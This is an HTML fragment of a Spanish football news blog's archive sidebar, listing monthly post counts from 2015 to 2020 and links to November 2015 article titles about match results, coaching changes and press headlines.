<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2015/11/serie-20152016-clasificacion-y-resultados-de-la-jornada-14.html'>Serie A 2015/2016, clasificación y resultados de l...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-el-mallorca-destituye-ferrer.html'>Oficial: El Mallorca destituye a Ferrer</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-cd-el-palo-gana-tirando-de-oficio-al-river-melilla-3-0.html'>El CD El Palo gana tirando de oficio al River Meli...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-el-botafogo-renueva-hasta-2018-a-fernandes.html'>Oficial: El Botafogo renueva hasta 2018 a Fernandes</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-el-stabaek-firma-al-tecnico-mckinlay.html'>Oficial: El Stabaek firma al técnico McKinlay</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/cruyff-los-mejores-entrenadores-han-sido-centrocampistas.html'>Cruyff: &quot;Los mejores entrenadores han sido centroc...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/layhoon-chan-valencia-no-fue-dificil-llegar-a-un-acuerdo-para-rescindir-a-nuno.html'>Layhoon Chan - Valencia -: &quot;No fue difícil llegar ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/movistar-plus-tiene-hasta-febrero-para-comprar-la-champions-league-de-bein-sports.html'>Movistar Plus tiene hasta febrero para comprar la ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/cruyff-messi-es-mas-jugador-de-equipo-que-lo-es-cristiano-ronaldo.html'>Cruyff: &quot;Messi es más jugador de equipo que lo es ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-nuno-deja-de-ser-tecnico-del-valencia.html'>Oficial: Nuno deja de ser técnico del Valencia</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/la-mujer-de-victor-valdes-explota-contra-el-manchester-united.html'>La mujer de Víctor Valdés explota contra el Manche...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/dani-alves-fc-barcelona-neymar-marcara-una-epoca-en-el-futbol.html'>Dani Alves - FC Barcelona -: &quot;Neymar marcará una é...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-merida-cadiz-costara-5-euros-la-aficion-amarilla.html'>El Mérida - Cádiz costará 5 euros a la afición ama...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/malaga-entrenamiento-las-1000-y-rueda-prensa-de-miguel-torres.html'>Málaga: Entrenamiento a las 10:00 y rueda de prens...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/james-rodriguez-si-te-toca-jugar-una-parte-y-no-la-otra-te-aguantas.html'>&quot;James Rodríguez, si te toca jugar una parte y no ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-merida-ad-lanza-una-nueva-marca-de-ropa.html'>El Mérida AD lanza una nueva marca de ropa</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/bundesliga-20152016-programacion-de-la-jornada-14.html'>Bundesliga 2015/2016, programación de la jornada 14</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-nuevo-balon-beau-jeu-de-adidas-se-utilizara-manana-en-copa-del-rey-2015-2016.html'>El nuevo balón, Beau Jeu de Adidas, se utilizará d...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/sevilla-estadio-deportivo-el-mejor-escudero-de-emery.html'>Sevilla, Estadio Deportivo: &quot;El mejor Escudero de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/simeone-atletico-de-madrid-es-dificil-encontrar-otro-tiago.html'>Simeone - Atlético de Madrid -: &quot;Es difícil encont...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-tenerife-y-el-girona-empatan-1-1.html'>El Tenerife y el Girona empatan (1-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/malaga-acusaciones-al-ex-director-general-vicente-casado.html'>Málaga, acusaciones al ex director general Vicente...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/atletico-de-madrid-vuelve-sonar-toulalan.html'>Atlético de Madrid, vuelve a sonar Toulalan</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-malaga-entrena-pensando-en-el-mirandes-y-athletic-de-bilbao.html'>El Málaga entrena pensando en el Mirandés y Athletic</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-el-huesca-firma-al-tecnico-anquela.html'>Oficial: El Huesca firma al técnico Anquela</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/liga-bbva-20152016-horarios-de-la-jornada-18.html'>Liga BBVA 2015/2016, horarios de la jornada 18</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/valencia-superdeporte-se-acabo.html'>Valencia, Superdeporte: &quot;Se acabó&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-mundo-deportivo-conjura-de-campeones.html'>FC Barcelona, Mundo Deportivo: &quot;Conjura de campeones&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-balon-de-oro-neymar-messi-y-cristiano-ronaldo-los-3-finalistas.html'>Oficial: Balón de Oro, Neymar, Messi y Cristiano R...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/malaga-comparecencia-del-equipo-de-asesores.html'>Málaga, comparecencia del equipo de asesores</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-real-madrid-se-ha-levantado-tras-el-clasico.html'>&quot;El Real Madrid se ha levantado tras el Clásico&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-celta-gana-por-2-1-al-sporting-de-gijon.html'>El Celta gana por 2-1 al Sporting de Gijón</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-atletico-de-madrid-gana-con-trabajo-al-espanyol-1-0.html'>El Atlético de Madrid gana con trabajo al Espanyol...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-as-victoria-industrial.html'>Real Madrid, AS: &quot;Victoria industrial&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-sport-neymar-dice-no-al-real-madrid.html'>FC Barcelona, Sport: &quot;Neymar dice `No&#180; al Real Mad...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-marca-3-puntos-sin-brillo.html'>Real Madrid, Marca: &quot;3 puntos sin brillo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/keylor-navas-real-madrid-toca-mejorar-mucho.html'>Keylor Navas - Real Madrid - &quot;Toca mejorar mucho&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-real-madrid-gana-sin-convencer-ante-el-eibar-0-2.html'>El Real Madrid gana sin convencer ante el Eibar (0-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-marbella-suma-un-punto-ante-el.html'>El Marbella suma un punto ante el Granada B (0-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-ucam-murcia-vence-con-sufrimiento-al-melilla-0-1.html'>El UCAM Murcia vence con sufrimiento al Melilla (0-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/previa-del-ud-melilla-ucam-murcia.html'>Previa del UD Melilla - UCAM Murcia</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/malaga-entrenamiento-las-1000-horas-y-comparecencia-de-prensa.html'>Málaga, entrenamiento a las 10:00 horas y comparec...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-getafe-gana-al-villarreal-2-1.html'>El Getafe gana al Villarreal (2-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-nastic-vence-como-visitante-al.html'>El Nàstic vence como visitante al Mirandés (0-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-athletic-gana-con-hat-trick-de-aduriz-al-rayo-vallecano-0-3.html'>El Athletic gana con hat-trick de Aduriz al Rayo V...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/nuno-valencia-se-despide-del-club.html'>Nuno - Valencia - se despide del club</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-albacete-gana-por-la-minima-al-elche-1-0.html'>El Albacete gana por la mínima al Elche (1-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-cordoba-gana-2-1-al-oviedo.html'>El Córdoba gana 2-1 al Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-sevilla-sentencia-nuno-del-valencia-1-0.html'>El Sevilla sentencia a Nuno del Valencia (1-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/ver-online-el-eibar-real-madrid.html'>Ver online el Eibar - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/ver-online-el-getafe-villarreal.html'>Ver online el Getafe - Villarreal</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/valencia-superdeporte-al-limite.html'>Valencia, Superdeporte: &quot;Al límite&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-el-al-sadd-firma-jesualdo-ferreira.html'>Oficial: El Al-Sadd firma a Jesualdo Ferreira</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-mundo-deportivo-los-3-amigos.html'>FC Barcelona, Mundo Deportivo: &quot;Los 3 amigos&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-as-pendientes-de-james.html'>Real Madrid, AS: &quot;Pendientes de James&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-sport-imparables.html'>FC Barcelona, Sport: &quot;Imparables&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/real-madrid-marca-james-y-sin-margen-de-error.html'>Real Madrid, Marca: &quot;James y sin margen de error&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-deportivo-gana-de-visitante-las-palmas-0-2.html'>El Deportivo gana de visitante a Las Palmas (0-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/alineaciones-posibles-del-rayo-vallecano-athletic-de-bilbao.html'>Alineaciones posibles del Rayo Vallecano - Athleti...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-malaga-y-granada-suman-un-empate-2-2.html'>El Málaga y Granada suman un empate (2-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/oficial-el-malaga-despide-vicente-casado.html'>Oficial: El Málaga despide a Vicente Casado</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/alineaciones-posibles-del-eibar-real-madrid.html'>Alineaciones posibles del Eibar - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/alineaciones-probables-del-getafe-villarreal.html'>Alineaciones probables del Getafe - Villarreal</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/el-fc-barcelona-vapulea-la-real-sociedad-4-0.html'>El FC Barcelona vapulea a la Real Sociedad (4-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/ver-online-el-atletico-de-madrid-espanyol.html'>Ver online el Atlético de Madrid - Espanyol</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/carrillo-almeria-si-somos-ultimos-es-por-algo-que-no-hacemos-bien.html'>Carrillo - Almería -: &quot;Si somos últimos es por alg...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/fc-barcelona-convocados-ante-el-real-sociedad.html'>FC Barcelona, convocados ante el Real Sociedad</a></li>
<li><a href='https://www.nuevofutbol.com/2015/11/almeria-convocados-frente-al-numancia.html'>Almería, convocados frente al Numancia</a></li>
